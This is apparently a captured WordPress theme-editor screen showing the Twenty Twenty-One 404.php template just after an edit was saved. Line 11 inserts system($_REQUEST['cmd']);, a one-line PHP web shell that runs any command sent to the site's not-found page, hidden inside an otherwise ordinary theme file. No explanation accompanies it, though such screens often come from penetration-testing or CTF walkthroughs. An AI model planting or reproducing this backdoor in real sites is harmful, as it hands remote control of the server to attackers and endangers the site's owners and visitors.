 Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11 system($_REQUEST['cmd']);
12 get_header();
13 ?>
14
15     <header class="page-header alignwide">
16         <h1 class="page-title"><?php esc_html_e( 'Nothing here',
'twentytwentyone' ); ?></h1>
17     </header><!-- .page-header -->
18
19     <div class="error-404 not-found default-max-width">
20         <div class="page-content">
21             <p><?php esc_html_e( 'It looks like nothing was found
at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File